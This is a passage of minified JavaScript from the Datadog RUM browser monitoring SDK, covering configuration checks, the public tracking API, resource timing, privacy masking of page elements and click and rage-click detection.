r=t.allowedTrackingOrigins;if(!r){if(function(t,e=""){return!Q(t)&&Q(e)}(e,n)){Mn.Vy.warn(vr);const t=function(t=""){for(const e of gr){const n=t.match(RegExp(e+"[^/]+"));if(n)return n[0]}}(n);(0,bn.A2)(vr,{extensionUrl:t||"unknown"})}return!0}const i=X(r,e);return i||Mn.Vy.error("SDK initialized on a non-allowed domain."),i}(t)){var d;if(void 0===t.trackingConsent||(0,zn.Rj)(ln,t.trackingConsent))return{beforeSend:t.beforeSend&&(0,tr.y)(t.beforeSend,"beforeSend threw an error:"),sessionStoreStrategyType:Y(t),sessionSampleRate:null!==(e=t.sessionSampleRate)&&void 0!==e?e:100,telemetrySampleRate:null!==(n=t.telemetrySampleRate)&&void 0!==n?n:20,telemetryConfigurationSampleRate:null!==(r=t.telemetryConfigurationSampleRate)&&void 0!==r?r:5,telemetryUsageSampleRate:null!==(i=t.telemetryUsageSampleRate)&&void 0!==i?i:5,service:null!==(o=t.service)&&void 0!==o?o:void 0,env:null!==(a=t.env)&&void 0!==a?a:void 0,version:null!==(s=t.version)&&void 0!==s?s:void 0,datacenter:null!==(c=t.datacenter)&&void 0!==c?c:void 0,silentMultipleInit:!!t.silentMultipleInit,allowUntrustedEvents:!!t.allowUntrustedEvents,trackingConsent:null!==(u=t.trackingConsent)&&void 0!==u?u:ln.GRANTED,trackAnonymousUser:null===(l=t.trackAnonymousUser)||void 0===l||l,storeContextsAcrossPages:!!t.storeContextsAcrossPages,batchBytesLimit:16*vn._m,eventRateLimiterThreshold:3e3,maxTelemetryEventsPerPage:15,flushTimeout:30*fn.OY,batchMessagesLimit:50,messageBytesLimit:256*vn._m,variant:t.variant,sdkVersion:t.sdkVersion,...nt(t)};Mn.Vy.error('Tracking Consent should be either "granted" or "not-granted"')}}else Mn.Vy.error("Allowed Tracking Origins must be an array");else Mn.Vy.error("Client Token is not configured, we will not send any data.")}(t);if(!l)return;const d=null!==(e=t.sessionReplaySampleRate)&&void 0!==e?e:0;return{applicationId:t.applicationId,actionNameAttribute:t.actionNameAttribute,sessionReplaySampleRate:d,startSessionReplayRecordingManually:void 0!==t.startSessionReplayRecordingManually?!!t.startSessionReplayRecordingManually:0===d,traceSampleRate:null!==(n=t.traceSampleRate)&&void 0!==n?n:100,rulePsr:(0,er.Et)(t.traceSampleRate)?t.traceSampleRate/100:void 0,allowedTracingUrls:c,excludedActivityUrls:null!==(r=t.excludedActivityUrls)&&void 0!==r?r:[],workerUrl:t.workerUrl,compressIntakeRequests:!!t.compressIntakeRequests,trackUserInteractions:!(null!==(i=t.trackUserInteractions)&&void 0!==i&&!i),trackViewsManually:!!t.trackViewsManually,trackResources:!(null!==(o=t.trackResources)&&void 0!==o&&!o),trackLongTasks:!(null!==(a=t.trackLongTasks)&&void 0!==a&&!a),trackBfcacheViews:!!t.trackBfcacheViews,subdomain:t.subdomain,defaultPrivacyLevel:(0,zn.Rj)(br,t.defaultPrivacyLevel)?t.defaultPrivacyLevel:br.MASK,enablePrivacyForActionName:!!t.enablePrivacyForActionName,customerDataTelemetrySampleRate:1,initialViewMetricsTelemetrySampleRate:1,replayTelemetrySampleRate:1,traceContextInjection:(0,zn.Rj)(wr,t.traceContextInjection)?t.traceContextInjection:wr.SAMPLED,plugins:t.plugins||[],trackFeatureFlagsForEvents:t.trackFeatureFlagsForEvents||[],profilingSampleRate:null!==(s=t.profilingSampleRate)&&void 0!==s?s:0,propagateTraceBaggage:!!t.propagateTraceBaggage,allowedGraphQlUrls:u,...l}}(t);i&&(r||i.sessionStoreStrategyType?i.compressIntakeRequests&&!r&&e&&(y=e(i,"Datadog RUM",Kn.l),!y)||(k=i,S().subscribe(Kn.l),n.tryToInit(i.trackingConsent),o()):Mn.Vy.warn("No storage available for session. We will not send any data."))}const c=function(){const t=[];return{add(e){t.push(e)>500&&t.splice(0,1)},remove(e){h(t,e)},drain(e){t.forEach(t=>t(e)),t.length=0}}}(),u=w();gt(u,Cn,c);const f=_();gt(f,kn,c);const g=x();let v,y,b,k;gt(g,Tn,c);const C=n.observable.subscribe(o),T={},E=t=>{c.add(e=>e.addDurationVital(t))};return{init(e,n){e?((0,Bn.Aq)(e.enableExperimentalFeatures),b=e,t&&I()||(p(e.plugins,"onInit",{initConfiguration:e,publicApi:n}),e.remoteConfigurationId?async function(t,e){const n=await async function(t){let e;try{e=await fetch(function(t){return t.remoteConfigurationProxy?t.remoteConfigurationProxy:`https://sdk-configuration.${et("rum",t)}/v1/${encodeURIComponent(t.remoteConfigurationId)}.json`}(t))}catch(t){e=void 0}if(!e||!e.ok)return{ok:!1,error:Error("Error fetching the remote configuration.")};const n=await e.json();return n.rum?{ok:!0,value:n.rum}:{ok:!1,error:Error("No remote configuration for RUM.")}}(t);if(n.ok)return function(t,e,n){const r={...t};return Mr.forEach(t=>{t in e&&(r[t]=ht(e[t]))}),Object.keys(n).forEach(t=>{var r;void 0!==e[t]&&(r=n[t],e[t].forEach(({key:t,value:e})=>{r.setContextProperty(t,ht(e))}))}),r}(t,n.value,e);Mn.Vy.error(n.error)}(e,{user:f,context:u}).then(t=>{t&&s(t)}).catch(yn.Dx):s(e))):Mn.Vy.error("Missing configuration")},get initConfiguration(){return b},getInternalContext:Kn.l,stopSession:Kn.l,addTiming(t,e=(0,fn.nx)()){c.add(n=>n.addTiming(t,e))},startView(t,e=(0,fn.M8)()){const n=n=>{n.startView(t,e)};c.add(n),v||(v={options:t,callback:n},o())},setViewName(t){c.add(e=>e.setViewName(t))},setViewContext(t){c.add(e=>e.setViewContext(t))},setViewContextProperty(t,e){c.add(n=>n.setViewContextProperty(t,e))},getViewContext:()=>T,globalContext:u,userContext:f,accountContext:g,addAction(t){c.add(e=>e.addAction(t))},addError(t){c.add(e=>e.addError(t))},addFeatureFlagEvaluation(t,e){c.add(n=>n.addFeatureFlagEvaluation(t,e))},startDurationVital:(t,e)=>l(r,t,e),stopDurationVital(t,e){d(E,r,t,e)},addDurationVital:E,addOperationStepVital(t,e,n,r){c.add(i=>i.addOperationStepVital((0,Sn.a)(t),e,(0,Sn.a)(n),(0,Sn.a)(r)))}}}(s,c,u,(r,o,l)=>{const d=t(r,e,n,l,o&&s.createDeflateEncoder?t=>s.createDeflateEncoder(r,o,t):i,c,u,f,s.sdkName);return e.onRumStart(d.lifeCycle,r,d.session,d.viewHistory,o,d.telemetry),n.onRumStart(d.lifeCycle,d.hooks,r,d.session,d.viewHistory),g=function(t,e){return{init(t){a("DD_RUM",t)},initConfiguration:t.initConfiguration,...e}}(g,d),p(r.plugins,"onRumStart",{strategy:g,addEvent:d.addEvent}),d});const v=()=>g,y=(0,yn.dm)(t=>{const e="object"==typeof t?t:{name:t};g.startView(e),(0,bn.Q6)({feature:"start-view"})}),b=(0,wn.m)({init:(0,yn.dm)(t=>{g.init(t,b)}),setTrackingConsent:(0,yn.dm)(t=>{c.update(t),(0,bn.Q6)({feature:"set-tracking-consent",tracking_consent:t})}),setViewName:(0,yn.dm)(t=>{g.setViewName(t),(0,bn.Q6)({feature:"set-view-name"})}),setViewContext:(0,yn.dm)(t=>{g.setViewContext(t),(0,bn.Q6)({feature:"set-view-context"})}),setViewContextProperty:(0,yn.dm)((t,e)=>{g.setViewContextProperty(t,e),(0,bn.Q6)({feature:"set-view-context-property"})}),getViewContext:(0,yn.dm)(()=>((0,bn.Q6)({feature:"set-view-context-property"}),g.getViewContext())),getInternalContext:(0,yn.dm)(t=>g.getInternalContext(t)),getInitConfiguration:(0,yn.dm)(()=>(0,_n.Go)(g.initConfiguration)),addAction(t,e){const n=(0,xn.uC)("action");(0,yn.um)(()=>{g.addAction({name:(0,Sn.a)(t),context:(0,Sn.a)(e),startClocks:(0,fn.M8)(),type:Dn.CUSTOM,handlingStack:n}),(0,bn.Q6)({feature:"add-action"})})},addError(t,e){const n=(0,xn.uC)("error");(0,yn.um)(()=>{g.addError({error:t,handlingStack:n,context:(0,Sn.a)(e),startClocks:(0,fn.M8)()}),(0,bn.Q6)({feature:"add-error"})})},addTiming:(0,yn.dm)((t,e)=>{g.addTiming((0,Sn.a)(t),e)}),setGlobalContext:o(v,Cn,An,"set-global-context"),getGlobalContext:o(v,Cn,En,"get-global-context"),setGlobalContextProperty:o(v,Cn,In,"set-global-context-property"),removeGlobalContextProperty:o(v,Cn,Rn,"remove-global-context-property"),clearGlobalContext:o(v,Cn,On,"clear-global-context"),setUser:o(v,kn,An,"set-user"),getUser:o(v,kn,En,"get-user"),setUserProperty:o(v,kn,In,"set-user-property"),removeUserProperty:o(v,kn,Rn,"remove-user-property"),clearUser:o(v,kn,On,"clear-user"),setAccount:o(v,Tn,An,"set-account"),getAccount:o(v,Tn,En,"get-account"),setAccountProperty:o(v,Tn,In,"set-account-property"),removeAccountProperty:o(v,Tn,Rn,"remove-account-property"),clearAccount:o(v,Tn,On,"clear-account"),startView:y,stopSession:(0,yn.dm)(()=>{g.stopSession(),(0,bn.Q6)({feature:"stop-session"})}),addFeatureFlagEvaluation:(0,yn.dm)((t,e)=>{g.addFeatureFlagEvaluation((0,Sn.a)(t),(0,Sn.a)(e)),(0,bn.Q6)({feature:"add-feature-flag-evaluation"})}),getSessionReplayLink:(0,yn.dm)(()=>e.getSessionReplayLink()),startSessionReplayRecording:(0,yn.dm)(t=>{e.start(t),(0,bn.Q6)({feature:"start-session-replay-recording",force:t&&t.force})}),stopSessionReplayRecording:(0,yn.dm)(()=>e.stop()),addDurationVital:(0,yn.dm)((t,e)=>{(0,bn.Q6)({feature:"add-duration-vital"}),g.addDurationVital({name:(0,Sn.a)(t),type:qn,startClocks:(0,fn.jR)(e.startTime),duration:e.duration,context:(0,Sn.a)(e&&e.context),description:(0,Sn.a)(e&&e.description)})}),startDurationVital:(0,yn.dm)((t,e)=>((0,bn.Q6)({feature:"start-duration-vital"}),g.startDurationVital((0,Sn.a)(t),{context:(0,Sn.a)(e&&e.context),description:(0,Sn.a)(e&&e.description)}))),stopDurationVital:(0,yn.dm)((t,e)=>{(0,bn.Q6)({feature:"stop-duration-vital"}),g.stopDurationVital("string"==typeof t?(0,Sn.a)(t):t,{context:(0,Sn.a)(e&&e.context),description:(0,Sn.a)(e&&e.description)})}),startFeatureOperation:(0,yn.dm)((t,e)=>{(0,bn.Q6)({feature:"add-operation-step-vital",action_type:"start"}),g.addOperationStepVital(t,"start",e)}),succeedFeatureOperation:(0,yn.dm)((t,e)=>{(0,bn.Q6)({feature:"add-operation-step-vital",action_type:"succeed"}),g.addOperationStepVital(t,"end",e)}),failFeatureOperation:(0,yn.dm)((t,e,n)=>{(0,bn.Q6)({feature:"add-operation-step-vital",action_type:"fail"}),g.addOperationStepVital(t,"end",n,e)})});return b}function yt(){let t;const e=window;if(e.Zone&&(t=(0,jr.W)(e,"MutationObserver"),e.MutationObserver&&t===e.MutationObserver)){const n=new e.MutationObserver(Kn.l),r=(0,jr.W)(n,"originalInstance");t=r&&r.constructor}return t||(t=e.MutationObserver),t}function bt({expireDelay:t,maxEntries:e}){let n=[];Ur||(Ur=(0,nr.yb)(()=>{qr.forEach(t=>t())},$r));const r=()=>{const e=(0,fn.$S)()-t;for(;n.length>0&&n[n.length-1].endTime<e;)n.pop()};return qr.add(r),{add(t,r){const i={value:t,startTime:r,endTime:Dr,remove(){h(n,i)},close(t){i.endTime=t}};return e&&n.length>=e&&n.pop(),n.unshift(i),i},find(t=1/0,e={returnInactive:!1}){for(const r of n)if(r.startTime<=t){if(e.returnInactive||t<=r.endTime)return r.value;break}},closeActive(t){const e=n[0];e&&e.endTime===Dr&&e.close(t)},findAll(t=1/0,e=0){const r=(0,fn.Gw)(t,e);return n.filter(e=>e.startTime<=r&&t<=e.endTime).map(t=>t.value)},reset(){n=[]},stop(){qr.delete(r),0===qr.size&&Ur&&((0,nr.vG)(Ur),Ur=null)}}}function wt({target:t,parameters:[e,n]}){Fr.set(t,{state:"open",method:(e+"").toUpperCase(),url:(0,Yn.l2)(n+"")})}function _t({target:t}){const e=Fr.get(t);e&&(e.isAborted=!0)}function xt(t){const e=t.name;if(!(0,Yn.AY)(e))return(0,bn.A2)(`Failed to construct URL for "${t.name}"`),Wr;const n=(0,Yn.L2)(e);for(const[e,r]of Jr)if(r(t.initiatorType,n))return e;return Wr}function St(...t){for(let e=1;e<t.length;e+=1)if(t[e-1]>t[e])return!1;return!0}function kt(t){return"xmlhttprequest"===t.initiatorType||"fetch"===t.initiatorType}function Ct(t){if(!Et(t))return;const{startTime:e,fetchStart:n,workerStart:r,redirectStart:i,redirectEnd:o,domainLookupStart:a,domainLookupEnd:s,connectStart:c,secureConnectionStart:u,connectEnd:l,requestStart:d,responseStart:f,responseEnd:p}=t,h={download:At(e,f,p),first_byte:At(e,d,f)};return 0<r&&r<n&&(h.worker=At(e,r,n)),n<l&&(h.connect=At(e,c,l),c<=u&&u<=l&&(h.ssl=At(e,u,l))),n<s&&(h.dns=At(e,a,s)),e<o&&(h.redirect=At(e,i,o)),h}function Tt(t){return t.duration>=0}function Et(t){const e=St(t.startTime,t.fetchStart,t.domainLookupStart,t.domainLookupEnd,t.connectStart,t.connectEnd,t.requestStart,t.responseStart,t.responseEnd),n=!function(t){return t.redirectEnd>t.startTime}(t)||St(t.startTime,t.redirectStart,t.redirectEnd,t.fetchStart);return e&&n}function At(t,e,n){if(t<=e&&e<=n)return{duration:(0,fn.Zj)((0,fn.vk)(e,n)),start:(0,fn.Zj)((0,fn.vk)(t,e))}}function It(t){return""===t.nextHopProtocol?void 0:t.nextHopProtocol}function Rt(t){return""===t.deliveryType?"other":t.deliveryType}function Ot(t){if(t.startTime<t.responseStart){const{encodedBodySize:e,decodedBodySize:n,transferSize:r}=t;return{size:n,encoded_body_size:e,decoded_body_size:n,transfer_size:r}}return{size:void 0,encoded_body_size:void 0,decoded_body_size:void 0,transfer_size:void 0}}function Mt(t){return t&&(!function(t){return yr.Ih.every(e=>t.includes(e))}(t)||(0,Bn.sr)(Bn.R9.TRACK_INTAKE_REQUESTS))}function Pt(t,e=24e3){if(t.length<=e||!t.startsWith("data:"))return t;const n=t.substring(0,100).match(Xr);return n?n[0]+"[...]":t}function Nt(){const t=Qr;return Qr+=1,t}function jt(t){return(0,er.Et)(t)&&t<0?void 0:t}function Lt({lifeCycle:t,isChildEvent:e,onChange:n=Kn.l}){const r={errorCount:0,longTaskCount:0,resourceCount:0,actionCount:0,frustrationCount:0},i=t.subscribe(13,t=>{var i;if("view"!==t.type&&"vital"!==t.type&&e(t))switch(t.type){case Pn.ERROR:r.errorCount+=1,n();break;case Pn.ACTION:r.actionCount+=1,t.action.frustration&&(r.frustrationCount+=t.action.frustration.type.length),n();break;case Pn.LONG_TASK:r.longTaskCount+=1,n();break;case Pn.RESOURCE:(null===(i=t._dd)||void 0===i?void 0:i.discarded)||(r.resourceCount+=1,n())}});return{stop(){i.unsubscribe()},eventCounts:r}}function Dt(t,e){return new un.cP(n=>{if(!window.PerformanceObserver)return;const r=t=>{const e=function(t){return t.filter(t=>!function(t){return!(t.entryType!==ti.RESOURCE||Mt(t.name)&&Tt(t))}(t))}(t);e.length>0&&n.notify(e)};let i,o=!0;const a=new PerformanceObserver((0,yn.dm)(t=>{o?i=(0,nr.wg)(()=>r(t.getEntries())):r(t.getEntries())}));try{a.observe(e)}catch(t){if([ti.RESOURCE,ti.NAVIGATION,ti.LONG_TASK,ti.PAINT].includes(e.type)){e.buffered&&(i=(0,nr.wg)(()=>r(performance.getEntriesByType(e.type))));try{a.observe({entryTypes:[e.type]})}catch(t){return}}}let s;return o=!1,function(t){!ei&&void 0!==window.performance&&"getEntries"in performance&&"addEventListener"in performance&&(ei=(0,Fn.q)(t,performance,"resourcetimingbufferfull",()=>{performance.clearResourceTimings()}))}(t),$t(ti.FIRST_INPUT)||e.type!==ti.FIRST_INPUT||({stop:s}=function(t){function e(t){if(!i){i=!0,o();const e=t.processingStart-t.startTime;e>=0&&e<(0,fn.x3)()-n&&(t=>{r([t])})(t)}}const n=(0,fn.x3)();let i=!1;const{stop:o}=(0,Fn.l)(t,window,["click","mousedown","keydown","touchstart","pointerdown"],n=>{if(!n.cancelable)return;const r={entryType:"first-input",processingStart:(0,fn.$S)(),processingEnd:(0,fn.$S)(),startTime:n.timeStamp,duration:0,name:"",cancelable:!1,target:null,toJSON:()=>({})};"pointerdown"===n.type?function(t,n){(0,Fn.l)(t,window,["pointerup","pointercancel"],t=>{"pointerup"===t.type&&e(n)},{once:!0})}(t,r):e(r)},{passive:!0,capture:!0});return{stop:o}}(t)),()=>{a.disconnect(),s&&s(),(0,nr.DJ)(i)}})}function $t(t){return window.PerformanceObserver&&void 0!==PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes(t)}function Ut(t){return t.nodeType===Node.TEXT_NODE}function qt(t){return t.nodeType===Node.ELEMENT_NODE}function Bt(t){return qt(t)&&!!t.shadowRoot}function Vt(t){const e=t;return!!e.host&&e.nodeType===Node.DOCUMENT_FRAGMENT_NODE&&qt(e.host)}function Ft(t){return t.childNodes.length>0||Bt(t)}function zt(t,e){let n=t.firstChild;for(;n;)e(n),n=n.nextSibling;Bt(t)&&e(t.shadowRoot)}function Ht(t){return Vt(t)?t.host:t.parentNode}function Wt(t,e,n,r,i,o){const a=function(t,e,n,r){return new un.cP(i=>{function o(){i.notify({isBusy:c>0})}const a=[];let s,c=0;return a.push(e.subscribe(t=>{t.every(Zt)||o()}),n.subscribe(o),Dt(r,{type:ti.RESOURCE}).subscribe(t=>{t.some(t=>!Gt(r,t.name))&&o()}),t.subscribe(7,t=>{Gt(r,t.url)||(void 0===s&&(s=t.requestIndex),c+=1,o())}),t.subscribe(8,t=>{Gt(r,t.url)||void 0===s||t.requestIndex<s||(c-=1,o())})),()=>{a.forEach(t=>t.unsubscribe())}})}(t,e,n,r);return function(t,e,n){function r(t){o||(u(),e(t))}let i,o=!1;const a=(0,nr.wg)((0,yn.dm)(()=>r({hadActivity:!1})),100),s=void 0!==n?(0,nr.wg)((0,yn.dm)(()=>r({hadActivity:!0,end:(0,fn.nx)()})),n):void 0,c=t.subscribe(({isBusy:t})=>{(0,nr.DJ)(a),(0,nr.DJ)(i);const e=(0,fn.nx)();t||(i=(0,nr.wg)((0,yn.dm)(()=>r({hadActivity:!0,end:e})),100))}),u=()=>{o=!0,(0,nr.DJ)(a),(0,nr.DJ)(i),(0,nr.DJ)(s),c.unsubscribe()};return{stop:u}}(a,i,o)}function Gt(t,e){return X(t.excludedActivityUrls,e)}function Zt(t){const e="characterData"===t.type?t.target.parentElement:t.target;return!!(e&&qt(e)&&e.matches(`[${ni}], [${ni}] *`))}function Kt(t,e){if(!t.isConnected)return;let n,r=t;for(;r&&"HTML"!==r.nodeName;){const t=Qt(r,oi,te,e,n);if(t)return t;n=Qt(r,ai,ee,e,n)||ne(Xt(r),n),r=r.parentElement}return n}function Yt(t){return/[0-9]/.test(t)}function Jt(t,e){function n(e){if(t.hasAttribute(e))return`${CSS.escape(t.tagName)}[${e}="${CSS.escape(t.getAttribute(e))}"]`}if(e){const t=n(e);if(t)return t}for(const t of ii){const e=n(t);if(e)return e}}function Xt(t){let e=t.parentElement.firstElementChild,n=1;for(;e&&e!==t;)e.tagName===t.tagName&&(n+=1),e=e.nextElementSibling;return`${CSS.escape(t.tagName)}:nth-of-type(${n})`}function Qt(t,e,n,r,i){for(const o of e){const e=o(t,r);if(e&&n(t,e,i))return ne(e,i)}}function te(t,e,n){return 1===t.ownerDocument.querySelectorAll(ne(e,n)).length}function ee(t,e,n){let r;if(void 0===n)r=t=>t.matches(e);else{const t=ne(e+":scope",n);r=e=>null!==e.querySelector(t)}let i=t.parentElement.firstElementChild;for(;i;){if(i!==t&&r(i))return!1;i=i.nextElementSibling}return!0}function ne(t,e){return e?`${t}>${e}`:t}function re(t){return`[${ci}="${t}"], .dd-privacy-${t}`}function ie(t,e,n){if(n&&n.has(t))return n.get(t);const r=Ht(t),i=r?ie(r,e,n):e,o=oe(ae(t),i);return n&&n.set(t,o),o}function oe(t,e){switch(e){case si.HIDDEN:case si.IGNORE:return e}switch(t){case si.ALLOW:case si.MASK:case si.MASK_USER_INPUT:case si.MASK_UNLESS_ALLOWLISTED:case si.HIDDEN:case si.IGNORE:return t;default:return e}}function ae(t){if(qt(t)){if("BASE"===t.tagName)return si.ALLOW;if("INPUT"===t.tagName){const e=t;if("password"===e.type||"email"===e.type||"tel"===e.type)return si.MASK;if("hidden"===e.type)return si.MASK;const n=e.getAttribute("autocomplete");if(n&&(n.startsWith("cc-")||n.endsWith("-password")))return si.MASK}return t.matches(re(si.HIDDEN))?si.HIDDEN:t.matches(re(si.MASK))?si.MASK:t.matches(re(si.MASK_UNLESS_ALLOWLISTED))?si.MASK_UNLESS_ALLOWLISTED:t.matches(re(si.MASK_USER_INPUT))?si.MASK_USER_INPUT:t.matches(re(si.ALLOW))?si.ALLOW:function(t){function e(e){return(t.getAttribute(e)||"").toLowerCase()}if("SCRIPT"===t.nodeName)return!0;if("LINK"===t.nodeName){const t=e("rel");return/preload|prefetch/i.test(t)&&"script"===e("as")||"shortcut icon"===t||"icon"===t}if("META"===t.nodeName){const n=e("name"),r=e("rel"),i=e("property");return/^msapplication-tile(image|color)$/.test(n)||"application-name"===n||"icon"===r||"apple-touch-icon"===r||"shortcut icon"===r||"keywords"===n||"description"===n||/^(og|twitter|fb):/.test(i)||/^(og|twitter):/.test(n)||"pinterest"===n||"robots"===n||"googlebot"===n||"bingbot"===n||t.hasAttribute("http-equiv")||"author"===n||"generator"===n||"framework"===n||"publisher"===n||"progid"===n||/^article:/.test(i)||/^product:/.test(i)||"google-site-verification"===n||"yandex-verification"===n||"csrf-token"===n||"p:domain_verify"===n||"verify-v1"===n||"verification"===n||"shopify-checkout-api-token"===n}return!1}(t)?si.IGNORE:void 0}}function se(t,e){switch(e){case si.MASK:case si.HIDDEN:case si.IGNORE:return!0;case si.MASK_UNLESS_ALLOWLISTED:return Ut(t)?!!ce(t.parentNode)||!le(t.textContent||""):ce(t);case si.MASK_USER_INPUT:return Ut(t)?ce(t.parentNode):ce(t);default:return!1}}function ce(t){if(!t||t.nodeType!==t.ELEMENT_NODE)return!1;const e=t;if("INPUT"===e.tagName)switch(e.type){case"button":case"color":case"reset":case"submit":return!1}return!!fi[e.tagName]}function ue(t,e,n){var r;const i=null===(r=t.parentElement)||void 0===r?void 0:r.tagName;let o=t.textContent||"";if(e&&!o.trim())return;const a=n;if("SCRIPT"===i)o=li;else if(a===si.HIDDEN)o=li;else if(se(t,a))if("DATALIST"===i||"SELECT"===i||"OPTGROUP"===i){if(!o.trim())return}else o="OPTION"===i?li:a===si.MASK_UNLESS_ALLOWLISTED?le(s=o)?s:pi(s):pi(o);var s;return o}function le(t){var e;return!t||!t.trim()||(null===(e=window.$DD_ALLOW)||void 0===e?void 0:e.has(t.toLocaleLowerCase()))||!1}function de(t,e){const n=t.closest(`[${e}]`);if(n)return he(pe(n.getAttribute(e).trim()))}function fe(t,e,n){let r=t,i=0;for(;i<=10&&r&&"BODY"!==r.nodeName&&"HTML"!==r.nodeName&&"HEAD"!==r.nodeName;){for(const t of e){const e=t(r,n);if(e){const{name:t,nameSource:n}=e,r=t&&t.trim();if(r)return{name:he(pe(r)),nameSource:n}}}if("FORM"===r.nodeName)break;r=r.parentElement,i+=1}}function pe(t){return t.replace(/\s+/g," ")}function he(t){return t.length>100?u(t,100)+" [...]":t}function me(t,e){return{name:t.getAttribute(e)||"",nameSource:"standard_attribute"}}function ge(t,e){return{name:ve(t,e)||"",nameSource:"text_content"}}function ve(t,e){if(t.isContentEditable)return;const{enablePrivacyForActionName:n,actionNameAttribute:r,defaultPrivacyLevel:i}=e;if((0,Bn.sr)(Bn.R9.USE_TREE_WALKER_FOR_ACTION_NAME))return function(t,e,n,r){const i=new Map,o=document.createTreeWalker(t,NodeFilter.SHOW_ELEMENT|NodeFilter.SHOW_TEXT,function(t){const o=ie(t,r,i);if(n&&o&&se(t,o))return NodeFilter.FILTER_REJECT;if(qt(t)){if(t.hasAttribute(ri)||e&&t.hasAttribute(e))return NodeFilter.FILTER_REJECT;const n=getComputedStyle(t);if("visible"!==n.visibility||"none"===n.display||n.contentVisibility&&"visible"!==n.contentVisibility)return NodeFilter.FILTER_REJECT}return NodeFilter.FILTER_ACCEPT});let a="";for(;o.nextNode();){const t=o.currentNode;qt(t)?("BR"===t.nodeName||"P"===t.nodeName||["block","flex","grid","list-item","table","table-caption"].includes(getComputedStyle(t).display))&&(a+=" "):a+=t.textContent||""}return a.replace(/\s+/g," ").trim()}(t,r,n,i);if("innerText"in t){let e=t.innerText;const i=n=>{const r=t.querySelectorAll(n);for(let t=0;t<r.length;t+=1){const n=r[t];if("innerText"in n){const t=n.innerText;t&&t.trim().length>0&&(e=e.replace(t,""))}}};return i(`[${ri}]`),r&&i(`[${r}]`),n&&i(`${re(si.HIDDEN)}, ${re(si.MASK)}`),e}return t.textContent}function ye(){const t=window.getSelection();return!t||t.isCollapsed}function be(t){return t.target instanceof Element&&!1!==t.isPrimary}function we(t){if(t.hasPageActivity||t.getUserActivity().input||t.getUserActivity().scroll)return!1;let e=t.event.target;return"LABEL"===e.tagName&&e.hasAttribute("for")&&(e=document.getElementById(e.getAttribute("for"))),!e||!e.matches('input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="reset"]):not([type="range"]),textarea,select,[contenteditable],[contenteditable] *,canvas,a[href],a[href] *')}function _e(t,e){yi.set(t,e),yi.forEach((t,e)=>{(0,fn.vk)(e,(0,fn.$S)())>vi&&yi.delete(e)})}function xe(t,e,n,r){function i(t){if(!c||!c.tryAppend(t)){const e=t.clone();c=function(t){function n(t){t.stopObservable.subscribe(r),o.push(t),(0,nr.DJ)(a),a=(0,nr.wg)(i,hi)}function r(){1===s&&o.every(t=>t.isStopped())&&(s=2,function(t,e){const{isRage:n}=function(t,e){if(function(t){if(t.some(t=>t.getUserActivity().selection||t.getUserActivity().scroll))return!1;for(let e=0;e<t.length-2;e+=1)if(t[e+3-1].event.timeStamp-t[e].event.timeStamp<=fn.OY)return!0;return!1}(t))return e.addFrustration("rage_click"),t.some(we)&&e.addFrustration(Un),e.hasError&&e.addFrustration($n),{isRage:!0};const n=t.some(t=>t.getUserActivity().selection);return t.forEach(t=>{t.hasError&&t.addFrustration($n),we(t)&&!n&&t.addFrustration(Un)}),{isRage:!1}}(t,e);n?(t.forEach(t=>t.discard()),e.stop((0,fn.nx)()),e.validate(t.map(t=>t.event))):(e.discard(),t.forEach(t=>t.validate()))}(o,e))}function i(){(0,nr.DJ)(a),0===s&&(s=1,r())}const o=[];let a,s=0;return n(t),{tryAppend(t){
return 0===s&&(o.length>0&&(e=o[o.length-1].event,r=t.event,!(e.target===r.target&&(a=e,c=r,Math.sqrt(Math.pow(a.clientX-c.clientX,2)+Math.pow(a.clientY-c.clientY,2))<=100)&&e.timeStamp-r.timeStamp<=hi))?(i(),!1):(n(t),!0));var e,r,a,c},stop(){i()}}}(t)}}function o(){c&&c.stop()}const a=bt({expireDelay:bi}),s=new un.cP;let c;t.subscribe(10,()=>{a.reset()}),t.subscribe(5,o),t.subscribe(11,t=>{t.reason===Nr.y5.UNLOADING&&o()});const{stop:u}=function(t,{onPointerDown:e,onPointerUp:n}){let r,i,o={selection:!1,input:!1,scroll:!1};const a=[(0,Fn.q)(t,window,"pointerdown",t=>{be(t)&&(r=ye(),o={selection:!1,input:!1,scroll:!1},i=e(t))},{capture:!0}),(0,Fn.q)(t,window,"selectionchange",()=>{r&&ye()||(o.selection=!0)},{capture:!0}),(0,Fn.q)(t,window,"scroll",()=>{o.scroll=!0},{capture:!0,passive:!0}),(0,Fn.q)(t,window,"pointerup",t=>{if(be(t)&&i){const e=o;n(i,t,()=>e),i=void 0}},{capture:!0}),(0,Fn.q)(t,window,"input",()=>{o.input=!0},{capture:!0})];return{stop(){a.forEach(t=>t.stop())}}}(r,{onPointerDown:i=>function(t,e,n,r,i){let o;if(o=t.enablePrivacyForActionName?ie(r.target,t.defaultPrivacyLevel):si.ALLOW,o===si.HIDDEN)return;const a=function(t,e,n){const r=t.target.getBoundingClientRect(),i=Kt(t.target,n.actionNameAttribute);i&&_e(t.timeStamp,i);const{name:o,nameSource:a}=function(t,e,n=si.ALLOW){const{actionNameAttribute:r}=e,i=de(t,ri)||r&&de(t,r);return i?{name:i,nameSource:"custom_attribute"}:n===si.MASK?{name:"Masked Element",nameSource:"mask_placeholder"}:fe(t,mi,e)||fe(t,gi,e)||{name:"",nameSource:"blank"}}(t.target,n,e);return{type:Dn.CLICK,target:{width:Math.round(r.width),height:Math.round(r.height),selector:i},position:{x:Math.round(t.clientX-r.left),y:Math.round(t.clientY-r.top)},name:o,nameSource:a}}(r,o,t);let s=!1;return Wt(e,n,i,t,t=>{s=t.hadActivity},100),{clickActionBase:a,hadActivityOnPointerDown:()=>s}}(r,t,e,i,n),onPointerUp({clickActionBase:o,hadActivityOnPointerDown:c},u,l){!function(t,e,n,r,i,o,a,s,c,u,l){var d;const f=Se(e,i,u,s,c);a(f);const p=null===(d=null==s?void 0:s.target)||void 0===d?void 0:d.selector;p&&_e(c.timeStamp,p);const{stop:h}=Wt(e,n,r,t,t=>{t.hadActivity&&t.end<f.startClocks.timeStamp?f.discard():t.hadActivity?f.stop(t.end):l()?f.stop(f.startClocks.timeStamp):f.stop()},vi),m=e.subscribe(5,({endClocks:t})=>{f.stop(t.timeStamp)}),g=o.subscribe(()=>{f.stop()});f.stopObservable.subscribe(()=>{m.unsubscribe(),h(),g.unsubscribe()})}(r,t,e,n,a,s,i,o,u,l,c)}}),l={findActionId:t=>a.findAll(t)};return{stop(){o(),s.notify(),u()},actionContexts:l}}function 